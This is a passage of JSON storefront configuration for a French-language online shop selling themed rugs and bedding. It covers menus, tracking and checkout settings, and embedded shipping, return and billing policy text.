EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null}],"locales":[{"code":"fr","name":"Francaise","customized":true,"is_default":false,"priority":37}],"script_tags":[],"cdn":{"assets_domain":"https://assets.thesitebase.net","resize_image_domain":"https://img.thesitebase.net/","resize_image_whitelist_domains":["shopbase.com","shopbase.net","shopbasecdn.com","btdmp.com","thesitebase.net","thesitebase.com"],"resize_image_ignore_change_domains":["stag-img.boostflow.com"],"pbase_image":"https://pbimg.thesitebase.net/","pbase_asset":"https://assets.boostflow.com/","base":"https://cdn.thesitebase.net","locale":"https://assets.thesitebase.net/10/433/747/locales","app_version":"657541","locale_version":1750258806,"captcha_id":"43a9c04d-19e7-4604-aa51-7e4c3c08c809","type":"","resize_image":{"domain":"img.thesitebase.net","whitelist_domains":{"shopbase.net":true,"shopbasecdn.com":true,"btdmp.com":true,"thesitebase.net":true,"thesitebase.com":true,"shopbase.com":true},"keep_domains":{"stag-img.boostflow.com":true}},"default_locale":"https://assets.thesitebase.net","link":{"app":"https://cdn.thesitebase.net/next/third-party-apps/1430957/assets/app.js","payment":"https://cdn.thesitebase.net/next/payment-component/1530520/assets/payment.js","pod":"https://cdn.thesitebase.net/next/pod/201/assets/main.js"}},"navigation":{"page_locks":[],"redirect":{"domain":"art-tshirts.com","enable":true,"items":[],"count":0},"menus":{"policies":{"title":"Informations","items":[{"title":"À Propos de nous","url":"/pages/à-propos-de-nous"},{"title":"Nous contacter","url":"/pages/nous-contacter"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"},{"title":"Politique de retour et de remboursement","url":"/pages/abrechnungsbedingungen"},{"title":"Politique d'expédition","url":"/pages/versandbedingungen"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"}]},"categories":{"title":"Collection","items":[{"title":"Toile","url":"/collections/toile-1"},{"title":"Tapis","url":"/collections/tapis"},{"title":"Toile","url":"/collections/toile-1"},{"title":"Ensemble De Literie","url":"/collections/ensemble-de-literie"}]},"topbar-menu":{"title":"Topbar menu","items":[]},"nos-politiques":{"title":"Politique","items":[{"title":"Politique d'expédition","url":"/pages/versandbedingungen"},{"title":"Politique de retour et de remboursement","url":"/pages/abrechnungsbedingungen"},{"title":"Politique de paiement","url":"/pages/politique-de-paiement"},{"title":"Politique de confidentialité","url":"/pages/datenschutzbestimmungen"},{"title":"Conditions d'utilisation","url":"/pages/nutzungsbedingungen"},{"title":"Politique de cookies","url":"/pages/notre-politique-en-matiere-de-cookies"},{"title":"Politique d'annulation","url":"/pages/politique-d-annulation"}]},"main-menu":{"title":"Main menu","items":[{"title":"Page D'accueil","url":"/"},{"items":[{"title":"Tapis De Sport","url":"/collections/tapis-logo-sport"},{"title":"Minecraft","url":"/collections/tapis-minecraft"},{"title":"Super Mario","url":"/collections/tapis-super-mario"},{"title":"Disney","url":"/collections/tapis-disney"},{"title":"Marvel Avengers","url":"/collections/tapis-du-film-marvel-avengers"},{"title":"Harry Potter","url":"/collections/tapis-harry-potter"},{"title":"One Piece Luffy","url":"/collections/tapis-one-piece"},{"title":"Star Wars","url":"/collections/tapis-star-wars"},{"title":"Dessins Animés Pokemon","url":"/collections/tapis-dessins-animes"},{"title":"Fortnite","url":"/collections/tapis-fortnite"}],"title":"Thème Du Tapis","url":"/"},{"items":[{"title":"Literie De Sport","url":"/collections/literie-de-sport"},{"title":"Literie Les Aventures De Tintin","url":"/collections/literie-tintin"},{"title":"Literie Pokemon","url":"/collections/literie-pokemon"},{"title":"Literie Dragon Ball","url":"/collections/literie-dragon-ball"},{"title":" Literie Marvel Avengers","url":"/collections/literie-marvel"},{"title":"Literie Star Wars","url":"/collections/literie-star-wars"},{"title":"Literie Winnie L'Ourson","url":"/collections/literie-winnie"},{"title":"Literie Lilo Et Stitch","url":"/collections/literie-stitch"},{"title":"Literie One Piece Luffy","url":"/collections/literie-one-piece"},{"title":"Literie Totoro","url":"/collections/literie-totoro"},{"title":"Literie Naruto","url":"/collections/literie-naruto"},{"title":"Chambre Galaxie","url":"/collections/literie-propre"}],"title":"Ensemble De Literie","url":"/"},{"title":"À Propos De Nous","url":"/pages/à-propos-de-nous"},{"title":"Nous Contacter","url":"/pages/nous-contacter"},{"title":"FAQ's","url":"/pages/faq-s"}]}}},"tracking":{"google":{"id":"G-BGMRYCL894,","custom_script":"","enhanced_ecommerce":true,"ga_order_total":true,"enable_ga_remarketing":false,"ga_remarketing_target":"event"},"google_ads":[{"id":"AW-11111242617","label":"RFGYCI7mreYYEPm2oLIp","conversion_goal":"purchase"}],"facebook_pixel":{"id":"","use_conversion_api":false,"use_total":false,"advanced_analytic":false},"klaviyo":{"api_key":""},"sale_channels":[],"tracking_account":[],"delay":5000,"on_custom_script":["klaviyo"]},"checkout_settings":{"form":{"require_first_name":false,"require_company_name":"","require_address_2":"","require_shipping_phone":"","require_account":"","require_zip_code":""},"order_processing":{"allow_billing_addr_using_shipping_addr":false},"email_marketing":{"show_sign_up_option":false,"preselect_sign_up_option":false},"abandoned_checkout":{"automatic_sent_abandoned_sms":false},"checkout_layout":"multi-step","footer":{"show_footer":true},"tip":{"percentages":[5,10,20],"enabled":false,"is_old_layout":false},"term_of_service":{"show_term":false,"auto_confirm":false},"note":{"enabled":false},"is_cardholder_name_hidden":false,"should_remove_inject_custom_script":false,"pswpf":"body","iawpf":null,"white_list_iframe":["https://*.stripe.com","https://*.paypal.com","https://*.paypalobjects.com","https://*.google.com","https://pay.shops-support.net","https://pay.shops-support.com","https://pay.shops-support.org","https://*.shopbase.com","https://optimize.google.com/","https://*.sbprod.tk","https://*.pinterest.com","https://petshoppetlove.com"],"use_global_market":true,"bootstrap_checkout":{"support_paypal_express":false,"iframe_url":"https://art-tshirts.com/sf-payments-next"},"paypal_locale":"fr_US","is_web_builder":false,"allow_checkout_sb_domain":false,"hide_countdown_timer":false,"quick_checkout_enable":false,"quick_checkout_settings":{"trust_indicator":false,"discount_focus":false,"express_payment":true,"product_review":false,"sms_otp_in_consent":false,"tipping":false}},"checkout_locales":{},"theme":{"id":3,"shop_theme_id":1410074,"version_id":160,"cdn":{"style":"https://cdn.thesitebase.net/next/themes/3/160/36563/assets/theme.css","font":"https://fonts.googleapis.com/css?family=.|DM+Sans%3A700\u0026display=swap","asset":"https://assets.thesitebase.net/themes/3/v/160/assets","javascript":"https://cdn.thesitebase.net/next/themes/3/160/36563/assets/theme.js","checkout_style":"","island":"https://cdn.thesitebase.net/next/themes/3/160/36563/__islands"},"pages":{"product":{"default":[{"blocks":[{"type":"title","settings":{}},{"app":"review","type":"badge","settings":{}},{"settings":{"show_price_savings":true,"price_customize":true,"saving_format":"percent","show_compare_at_price":true},"type":"price"},{"settings":{"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false},"type":"variants"},{"type":"buy-buttons","settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false}},{"type":"collapse-tab","settings":{"heading":"","collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/10433/10433747/themes/1765522893132edf4e6f.jpeg\" alt=\"\" width=\"889\" height=\"250\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2025/06/03/1748924913e225da6796.jpeg\" alt=\"\" width=\"896\" height=\"167\" /\u003e\u003c/p\u003e"}},{"settings":{"collapsed":false,"content":"\u003cpre id=\"tw-target-text\" class=\"tw-data-text tw-text-large tw-ta\" dir=\"ltr\" data-placeholder=\"Bản dịch\"\u003e\u003cstrong\u003ePourquoi vous allez adorer ce tapis ?\u003c/strong\u003e\u003c/pre\u003e\n\u003cp\u003e\u003cstrong\u003e🎨 Design Unique \u0026amp; \u0026Eacute;clatant :\u003c/strong\u003e Gr\u0026acirc;ce \u0026agrave; la technologie d'impression HD par transfert thermique, les couleurs sont vives, pr\u0026eacute;cises et r\u0026eacute;sistent \u0026agrave; l'\u0026eacute;preuve du temps sans se d\u0026eacute;colorer. Un v\u0026eacute;ritable atout d\u0026eacute;co pour votre int\u0026eacute;rieur.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e☁️ Douceur \u0026amp; Confort :\u003c/strong\u003e Fabriqu\u0026eacute; en tissu tissage plat (surface douce au toucher), ce tapis offre une sensation agr\u0026eacute;able sous les pieds. Id\u0026eacute;al pour les moments de d\u0026eacute;tente.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🛡️ S\u0026eacute;curit\u0026eacute; Avant Tout (Antid\u0026eacute;rapant) :\u003c/strong\u003e Le dos est \u0026eacute;quip\u0026eacute; d'une couche antid\u0026eacute;rapante de haute qualit\u0026eacute;, assurant une adh\u0026eacute;rence parfaite au sol. S\u0026eacute;curitaire pour les enfants qui courent et jouent.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🧼 Entretien Facile (Lavable) :\u003c/strong\u003e La vie est faite de petits accidents ! Ce tapis est facile \u0026agrave; nettoyer, lavable \u0026agrave; la main ou en machine (cycle doux). Il est r\u0026eacute;sistant \u0026agrave; l'usure et s\u0026egrave;che rapidement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e🏠 Polyvalent pour Toutes les Pi\u0026egrave;ces :\u003c/strong\u003e Disponible en plusieurs tailles, il s'adapte parfaitement \u0026agrave; votre salon, chambre \u0026agrave; coucher, chambre d'enfant, salle de jeux ou m\u0026ecirc;me votre coin Yoga.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e📦 Note importante sur l'emballage :\u003c/strong\u003e Pour garantir une protection optimale durant le transport, ce tapis est exp\u0026eacute;di\u0026eacute; dans un emballage sous vide compact. \u003cstrong\u003ePas d'inqui\u0026eacute;tude !\u003c/strong\u003e \u0026Agrave; l'ouverture, il est normal de voir quelques plis. Le tapis reprendra naturellement sa forme plate sous 24 heures. 💡 \u003cstrong\u003eAstuce :\u003c/strong\u003e Passez doucement l'aspirateur pour aider les fibres \u0026agrave; se d\u0026eacute;tendre et acc\u0026eacute;l\u0026eacute;rer la remise en forme.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2023/09/25/16956289378b6b2bb9ca.jpeg\" width=\"600\" height=\"1360\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/vM0JtW5OQJA\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"DESCRIPTION TAPIS"},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.thesitebase.net/files/10433747/2023/09/06/16939772398c80320e69.jpeg\" alt=\"\" width=\"550\" height=\"478\" /\u003e\u003c/p\u003e","heading":"Tableau des tailles"}},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"},"type":"page"},{"type":"page","settings":{"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e","title":"Politique de retour et de remboursement","collapsed":true}},{"type":"collapse-tab","settings":{"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e","heading":"CONDITIONS DE FACTURATION","collapsed":true}}],"handles":[],"id":"Gqp","type":"product","settings":{"enable_carousel_custom_option":true,"show_sticky_button_on_desktop":false,"customize":true,"product_title_top":true,"auto_scroll_over_header":true,"photo_list":"group","show_sticky_button_on_mobile":false,"template_product":"description_right","enable_image_zoom":true,"enable_breadcrumb":true}},{"handles":[],"app":"review","id":"DOj","type":"widget","settings":{},"blocks":[]},{"id":"emA","type":"who-bought-this-also-bought","settings":{},"blocks":[],"handles":[],"app":"upsell"},{"handles":[],"app":"review","id":"86r","type":"review-page","settings":{"default_setting_id":null},"blocks":[]},{"settings":{},"blocks":[],"handles":[],"app":"upsell","id":"2Ct","type":"products-from-same-collections"},{"handles":[],"app":"upsell","id":"QQ-","type":"best-seller","settings":{},"blocks":[]},{"blocks":[],"handles":[],"app":"upsell","id":"yZx","type":"handpicked-products","settings":{}},{"settings":{},"blocks":[],"handles":[],"app":"upsell","id":"d6L","type":"cart-recommendations"},{"blocks":[],"handles":[],"app":"upsell","id":"rXx","type":"recently-viewed-and-featured-products","settings":{}}]}},"settings":{"cart":{"enable_checkout_express":true,"enable_trust_badge":true,"mini_cart_checkout":false,"mini_cart_checkout_help_text":null,"show_total_savings":false,"trust_badge":"","cart_type":"page"},"cart_goal":{"cart_goal_motivational_message":"Achetez {{variable}} de plus pour profiter de la livraison GRATUITE","cart_goal_reach_message":"Bravo! Vous êtes éligible à la livraison 